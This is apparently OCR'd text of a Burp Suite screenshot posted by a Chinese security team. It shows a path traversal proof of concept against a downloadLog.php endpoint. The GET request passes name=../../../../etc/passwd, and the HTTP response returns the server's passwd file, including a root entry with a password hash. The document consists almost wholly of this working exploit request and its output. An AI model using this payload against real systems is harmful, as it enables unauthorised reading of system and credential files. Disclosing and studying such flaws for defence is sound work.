 Request
Pretty Raw Hex
\n
1 GET /developLog/downloadLog.php?name=../../../../etc/passwd
HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.9.5
3 Date: Tue, 30 Apr 2024 11:06:53 GMT
4 Content-Type: application/force-download
5 Content-Length: 88
6 Connection: close
7 X-Powered-By: PHP/5.6.14
8 Cache-Control: public
9 Content-Disposition: attachment; filename="passwd"; charset=
10 Accept-Ranges: bytes
11 Content-Range: bytes 0-87/88
12
13 root:IvWE2QL2y2/To:0:0::/root:/bin/sh
14 user:x:1000:1000:Linux User,,,:/home/user:/bin/sh
15
公众号 · 无限学习安全团队
C3ting